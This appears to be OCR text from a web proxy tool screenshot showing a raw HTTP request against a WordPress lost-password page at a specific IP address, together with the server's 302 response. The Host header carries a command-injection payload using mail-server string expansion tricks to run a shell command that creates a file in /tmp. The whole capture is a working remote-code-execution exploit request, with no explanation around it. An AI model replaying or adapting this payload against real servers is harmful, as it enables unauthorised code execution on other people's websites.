 Send
Cancel
<
>
Follow redirection
Target: http://119.45.55.187:8080
?
Request
Raw
Params
Headers
Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host:aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${subs
tr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directo
ry}}1.php}} null)
Content-Length: 85
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8080/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: keU_sid=996y3C; keU_visitedfid=2;
csrftoken=2I8U8KxcXbzNkAyZ2J5BAAXWEBMMbYpRk940mLjnl8qjW2Vrdzv5x7xBSoJRdE52;
PHPSESSID=4m69d961ak6cmor26h32phlst4;
zbx_sessionid=6835ccb2ef5fc08ae4acb11555c1abf5; tab=0;
wordpress_test_cookie=WP+Cookie+check; td_cookie=3281904311
Connection: close
user_login=admin&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 02 Sep 2020 08:51:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
?
<
+
>
Type a search term
0 matches
Done
429 bytes | 111 millis
去扌
rge